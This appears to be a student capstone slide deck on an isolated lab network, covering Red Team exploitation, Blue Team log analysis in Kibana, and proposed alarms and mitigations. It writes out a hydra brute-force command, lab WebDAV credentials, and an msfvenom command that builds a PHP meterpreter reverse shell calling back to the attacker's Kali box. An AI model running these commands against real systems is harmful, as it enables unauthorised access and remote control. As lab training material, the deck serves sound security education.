Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:192.168.1.0/24
Netmask: 255.255.255.0
Gateway:
Machines
IPv4: 192.168.1.1
OS: Windows XP
Hostname: ML-RefVm-684427
IPv4: 192.168.1.100
OS: Ubuntu 18.04.4
Hostname: ELK
IPv4: 192.168.1.105
OS: No match
Hostname: server1
IPv4: 192.168.1.90
OS: Linux 2.6.X
Hostname: Kali

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Server1 | 192.168.1.105 | This is the Host that has the web server on it.
ELK | 192.168.1.100 | This VM has an ELK stack on it. It has used docker containers to fulfill that task. Pulls varying log data to be analyzed.
Kali | 192.168.1.90 | Playing the role of attacker.
ML-RefVm-684427 | 192.168.1.1 | This VM is where the 3 VM’s above are mounted on.

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Brute Force Vulnerability (CWE-307: Improper Restriction of Excessive Authentication Attempts) | An unlimited amount of login attempts can be enacted on a user account. | The victims password will eventually be cracked and this will give the attacker access to the host computer.
Directory Traversal Vulnerability | Dir. Trav. allows the attacker to move through the directories of a website via the url link. | The attacker can go where he/she shouldn’t; possibly seeing PII or company secrets.
Reverse Shell Upload | A php/meterpreter/reverse_tcp payload makes use of this vulnerability to allow a reverse shell to be established once the .php file is opened by the victim. | Allows the attacker creating a reverse shell to get inside the victims’ machine giving them full-access.
WebDav Vulnerability | WebDAV server was accessible remotely and files were able to be uploaded to the victims machine. | Malicious payloads can be uploaded onto the victims computer to be used to grant a reverse shell.

Slide 8
Exploitation: WebDAV Connection/File Upload
01
02
03
Tools & Processes
After receiving credentials from the brute force attack the /secret_folder was accessed. This gave us the information on how to access the WebDAV server; as well as the credentials needed to do so. A remote connection was established with the WebDAV server and ‘shell.php’ was uploaded onto the server. Once the victim clicked on it, the reverse shell would be enacted.
Achievements
This allowed the connection to the webdav server of the company. A malicious file was uploaded to the victims to lie in wait. Once the payload was opened a reverse shell was created between the Kali box and Server1. A root shell can be achieved once in the meterpreter session on the victims PC.
Connecting to WebDav:
dav://192.168.1.105/webdav/
Credentials: Ryan/linux4u
Payload command: msfvenom –p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > shell.php

Slide 9

Exploitation: Brute Force Attack
01
02
03
Tools & Processes
The vulnerability was exploited using the hydra command; targeted at 192.168.1.105 server.
Achievements
Being able to access the /secret_folder directory. This provided the hashed password for Ryans account which was cracked to gain access to his account.
Screenshot below.
Command: hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 10

Exploitation: Remote Shell Payload
01
02
03
Tools & Processes
The tool msfvenom & msfconsole were used to gain access. A custom payload was made to target the ‘reverse_tcp’ remote shell vulnerability on the victim host.
Achievements
This granted a meterpreter session on the victims machine; once the command shell was used that created a root shell.

Slide 11

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 12


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
The port scan occurred at 16:53:00
How many packets were sent, and from which IP?
What indicates that this was a port scan?
Notes:
The port scan occurred at 16:53:00
The packets were sent from 192.169.1.90 (Kali Box)
The screenshot resolution is not great but if you look closely you can identify this as a Port Scan. Within the screenshot the ports 443 & 8080 were scanned. The time discrepancy between the scanned ports is within milliseconds so that is why the timestamp is the same as well.

Slide 13

Analysis: Finding the Request for the Hidden Directory
The request for the hidden folder happened at 17:18:25. Only one request was made because it needs account credentials.
The files requested were within the hidden directory /secret_folder
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 14

Analysis: Uncovering the Brute Force Attack
The amount of requests that were made before the attacker discovered the password was 10,143.

Slide 15


Analysis: Finding the WebDAV Connection
Notes:
The bottom screenshot is showing the initial request to the webdav server. The screenshot above is where it is showing what is within the server.
3 requests were made to this server. The field(s) requested and what was shown were passwd.dav and shell.php once it was loaded onto this server.

Slide 16
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 17
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
-An alarm can be made in regard to the amount of Syn packets being received within a given amount of time.
What threshold would you set to activate this alarm?
-The threshold of more than 5 Syn packets within a 5 seconds margin.
What configurations can be set on the host to mitigate port scans?
-Blocking all incoming traffic except for specific ports being used on said host.
Describe the solution. If possible, provide required command lines.
-Use the ufw and firewalld services on Linux machines.

Slide 18
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
-Look for ‘query: GET /company_folders/secret_folder’
What threshold would you set to activate this alarm?
-Any packet with that index match will set the alarm off.
What configuration can be set on the host to block unwanted access?
-Mitigation could be to apply input validation code logic or limiting user input when calling for system files.

Slide 19
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
-Looking for ‘An account has failed to login’ or ‘status: error’ or ‘An attempt to login to this account has been made’
What threshold would you set to activate this alarm?
- The threshold of more than 5 of the messages above within a 2 second period would warrant activation.
What configuration can be set on the host to block brute force attacks?
-Configure the Password Policy (strong password, account lockout after X attempts, etc) for the network as well as 2FA.

Slide 20
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
-An alarm that looks for ‘query: OPTIONS /webdav’ or ‘server.ip: 192.168.1.105’
What threshold would you set to activate this alarm?
-The threshold would be if these indexes above are reported in a packet in general.
What configuration can be set on the host to control access?
-There is already password protection to gain access which is good unless someone cracked a user password. Having possible IP restrictions so only specific IP addresses can have access to the WebDAV server.

Slide 21
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
-Possibly using ‘network.transport: tcp’ , ‘network.direction: inbound’ , and ‘query: PROPFIND /webdav/*’. These indexes could be used as indicators for file uploads.
What threshold would you set to activate this alarm?
-The threshold would be if all these are met at the same time an alert will be triggered.
What configuration can be set on the host to block file uploads?
-Using strict Host-Based firewall rules for inbound packets. Have the HIPS also be used to prevent any file uploads as well.

